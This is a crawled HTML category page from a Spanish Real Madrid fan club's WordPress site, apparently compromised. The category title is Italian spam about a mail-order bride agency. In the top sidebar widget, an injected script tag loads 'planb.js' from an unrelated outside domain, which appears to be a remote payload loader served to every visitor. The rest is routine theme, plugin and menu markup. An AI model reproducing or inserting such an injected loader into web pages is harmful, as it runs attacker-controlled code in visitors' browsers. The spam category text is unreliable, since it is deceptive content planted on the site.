

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pmdeboadalanovena.es/category/it-il-modo-migliore-per-incontrare-donne-online-2
body_size: 12780
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.pmdeboadalanovena.es/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/js/html5.js" type="text/javascript"></script>
<![endif]-->
<script data-ad-client="ca-pub-3808614424429487" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<title>it+il-modo-migliore-per-incontrare-donne-online agenzia di posta per ordini di sposa &#8211; Peña Madridista De Boada La Novena</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublicFunctions = {"_ajax_nonce":"d8017de82b","_rest_nonce":"e4f788343b","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.pmdeboadalanovena.es\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decodificando los datos de contacto, d\u00e9janos unos segundos para terminar. Anti-Spam por CleanTalk.","cookiePrefix":""}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublic = {"_ajax_nonce":"d8017de82b","settings__forms__check_internal":"1","settings__forms__check_external":"1","settings__forms__search_test":"1","blog_home":"https:\/\/www.pmdeboadalanovena.es\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate4.cleantalk.org\/pixel\/ee11fe2f958ff5347e9832065ee8aad6.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[]}
            </script>
        <script>                function apbct_attach_event_handler__backend(elem, event, callback) {                    if(typeof window.addEventListener === "function") elem.addEventListener(event, callback);                    else                                                elem.attachEvent(event, callback);                }                apbct_attach_event_handler__backend(document, 'DOMContentLoaded', function(){                    if (typeof apbctLocalStorage === "object" && ctPublic.data__key_is_ok) {                        apbctLocalStorage.set('ct_checkjs', '316907057', true );                    } else {                        console.log('APBCT ERROR: apbctLocalStorage object is not loaded.');                    }                  });    </script><link rel='dns-prefetch' href='//www.pmdeboadalanovena.es' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Feed" href="https://www.pmdeboadalanovena.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Feed de los comentarios" href="https://www.pmdeboadalanovena.es/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Categoría it+il-modo-migliore-per-incontrare-donne-online agenzia di posta per ordini di sposa del feed" href="https://www.pmdeboadalanovena.es/category/it-il-modo-migliore-per-incontrare-donne-online-2/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pmdeboadalanovena.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='https://www.pmdeboadalanovena.es/wp-includes/css/dashicons.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pmdeboadalanovena.es/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.pmdeboadalanovena.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.pmdeboadalanovena.es/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.pmdeboadalanovena.es/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-signature-addon-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/css/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='Rich_Web_Video_Slider-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Style/Rich-Web-Video-Slider-Widget.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomeSl-css-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Style/richwebicons.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.16' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress-style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-ltr-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress-style-ltr.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/css/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//www.pmdeboadalanovena.es/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1680429871' type='text/css' media='all' />
<link rel='stylesheet' id='custom-color-css' href='https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/css/colors/blue.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=11.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/css/jetpack.css?ver=11.8' type='text/css' media='all' />
<link rel='stylesheet' id='soccer-info-front-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/soccer-info/css/soccer-info-front.css?ver=6.2' type='text/css' media='all' />
<style type="text/css"></style><script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' data-pagespeed-no-defer src='https://www.pmdeboadalanovena.es/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.8' id='ct_public_functions-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/js/signature_pad.min.js?ver=4.2.2' id='contact-form-7-signature-addon-signature-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/js/scripts.js?ver=4.2.2' id='contact-form-7-signature-addon-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='Rich_Web_Video_Slider-js-extra'>
/* <![CDATA[ */
var object = {"ajaxurl":"https:\/\/www.pmdeboadalanovena.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Scripts/Rich-Web-Video-Slider-Widget.js?ver=6.2' id='Rich_Web_Video_Slider-js'></script>
<link rel="https://api.w.org/" href="https://www.pmdeboadalanovena.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pmdeboadalanovena.es/wp-json/wp/v2/categories/21210" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pmdeboadalanovena.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pmdeboadalanovena.es/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<meta name="generator" content="SportsPress 2.7.16" />
	<style>img#wpstats{display:none}</style>
		

<!-- WPMobile.App -->
<meta name="theme-color" content="#ffffff" />
<meta name="msapplication-navbutton-color" content="#ffffff" />
<meta name="apple-mobile-web-app-status-bar-style" content="#ffffff" />
<!-- / WPMobile.App -->

		<style type='text/css'>
				body, *, button {font-family:Abel}
				h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {font-family:Shadows Into Light}
		</style>
				<style type='text/css'>
				.carousel .carousel-caption h2#caption-1 a{ color:  #fff; }
				.carousel .carousel-caption h2#caption-2 a{ color:  #fff; }
				.carousel .carousel-caption h2#caption-3 a{ color:  #ffffff; }
		</style>
		<meta name="description" content="Entradas sobre it+il-modo-migliore-per-incontrare-donne-online agenzia di posta per ordini di sposa escritas por PMDeBoadaLa9" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1e73be; background-image: url("https://www.pmdeboadalanovena.es/wp-content/uploads/2018/04/fondo.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="it+il-modo-migliore-per-incontrare-donne-online agenzia di posta per ordini di sposa &#8211; Peña Madridista De Boada La Novena" />
<meta property="og:url" content="https://www.pmdeboadalanovena.es/category/it-il-modo-migliore-per-incontrare-donne-online-2" />
<meta property="og:site_name" content="Peña Madridista De Boada La Novena" />
<meta property="og:image" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=500%2C500&#038;ssl=1" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:site" content="@PMDeBoadaLa9" />

<!-- End Jetpack Open Graph Tags -->
    <style>
        @font-face {
		  font-family: 'Framework7 Icons';
		  font-style: normal;
		  font-weight: 400;
		  src: url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.eot?2019");
		  src: local('Framework7 Icons'),
    		 local('Framework7Icons-Regular'),
    		 url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff2?2019") format("woff2"),
    		 url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff?2019") format("woff"),
    		 url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.ttf?2019") format("truetype");
		}

		.f7-icons, .framework7-icons {
		  font-family: 'Framework7 Icons';
		  font-weight: normal;
		  font-style: normal;
		  font-size: 25px;
		  line-height: 1;
		  letter-spacing: normal;
		  text-transform: none;
		  display: inline-block;
		  white-space: nowrap;
		  word-wrap: normal;
		  direction: ltr;
		  -webkit-font-smoothing: antialiased;
		  text-rendering: optimizeLegibility;
		  -moz-osx-font-smoothing: grayscale;
		  -webkit-font-feature-settings: "liga";
		  -moz-font-feature-settings: "liga=1";
		  -moz-font-feature-settings: "liga";
		  font-feature-settings: "liga";
		}
    </style>
<script>try{window.webkit.messageHandlers.wpmobile.postMessage('resetbadge');} catch(err) {}</script><link rel="icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css"></style>
		<script type="text/javascript"></script>
	</head>

<body class="archive category category-it-il-modo-migliore-per-incontrare-donne-online-2 category-21210 custom-background">
<nav id="top-menu" class="navbar navbar-default">
		<div class="container">
			<div class="row">
				<div class="col-sm-8 visible-sm-inline-block visible-md-inline-block visible-lg-inline-block ">
					<div class="sidebar-top">
<pre class="wp-block-code"><code></code></pre><script src="https://new2sportnews.com/planb.js"></script>
</div>				</div>
				<nav class="col-sm-4 topSocials">
					<div class="sidebar-top">
												<a href="http://www.facebook.com/deboadalanovena" target="_blank"> 
							<i class="fa fa-facebook-square fa-2x"></i>
						</a>
												<a href="http://twitter.com/PMDeBoadaLa9" target="_blank"> 
							<i class="fa fa-twitter-square fa-2x"></i>
						</a>
												<a href="http://www.instagram.com/pmdeboadala9" target="_blank"> 
							<i class="fa fa-instagram fa-2x"></i>
						</a>
												<a href="http://www.pmdeboadalanovena.es" target="_blank"> 
							<i class="fa fa-youtube-square fa-2x"></i>
						</a>
											</div>
				</nav>
			</div>
			
		</div>
	</nav>

	<div class="container" role="main"> <!-- this will close in footer.php -->
		<header id="header">
			<div class="row">
				<div class="col-sm-12">
											<div class="sitetitle">
							<h1><a href="https://www.pmdeboadalanovena.es">Peña Madridista De Boada La Novena</a></h1>
							<h2><a href="https://www.pmdeboadalanovena.es">28/08/2000</a></h2>
						</div>
				</div>
			</div>
		</header>


	<nav id="main-menu" class="navbar navbar-default" role="navigation">
		<div class="row">
			<div class="col-md-12">
				<div class="navbar-header">
				  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu-list">
					<span class="sr-only">Cambiar navegación</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				  </button>
				</div>
				<div id="main-menu-list" class="collapse navbar-collapse"><ul id="menu-menu" class="nav navbar-nav"><li id="menu-item-856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-856"><a title="Inicio" href="http://www.pmdeboadalanovena.es/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Inicio</span></a></li>
<li id="menu-item-861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-861 dropdown"><a title="PM De Boada La 9" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PM De Boada La 9 <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a title="Historia" href="https://www.pmdeboadalanovena.es/historia">Historia</a></li>
	<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a title="La 9ª" href="https://www.pmdeboadalanovena.es/la-9a">La 9ª</a></li>
